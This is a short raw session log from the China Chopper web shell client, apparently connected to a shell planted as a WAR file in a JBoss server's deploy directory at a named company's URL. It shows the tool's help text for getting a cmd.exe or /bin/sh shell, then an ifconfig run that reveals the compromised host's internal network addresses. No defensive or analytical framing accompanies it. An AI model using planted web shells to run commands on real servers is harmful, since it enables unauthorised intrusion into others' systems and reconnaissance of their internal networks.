 中国菜刀@20100928
http://service.ehuatai.com/m...
/jboss/jboss-eap-4.3/jboss-as/server/production/./deploy/management/myname.war/]$ help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
/jboss/jboss-eap-4.3/jboss-as/server/production/./deploy/management/myname.war/]$ ifconfig
th1 Link encap:Ethernet HWaddr 00:50:56:AA:01:40
inet addr:10.1.1.195 Bcast:10.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feaa:140/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:210125839 errors:0 dropped:0 overruns:0 frame:0
TX packets:129744566 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34536296579 (32.1 GiB) TX bytes:130566951340 (121.5 GiB)
o Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:105743128 errors:0 dropped:0 overruns:0 frame:0
TX packets:105743128 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:16788903597 (15.6 GiB) TX bytes:16788903597 (15.6 GiB)
/jboss/jboss-eap-4.3/jboss-as/server/production/deploy/management/myname.war/]$